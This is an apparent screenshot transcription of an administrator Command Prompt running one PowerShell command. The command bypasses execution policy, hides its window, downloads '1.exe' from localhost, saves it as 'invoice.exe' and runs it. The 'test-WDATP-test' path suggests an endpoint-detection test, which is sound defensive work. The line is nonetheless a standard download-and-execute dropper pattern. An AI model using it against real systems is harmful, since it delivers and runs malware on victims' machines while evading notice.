 Administrator: Command Prompt
C:\Users\taukir1\Desktop>powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';(New-Object System.Net.WebClient)
.DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-WDATP-test\\invoice.exe');Start-Process 'C:\\test-WDATP-test\\invoice.exe'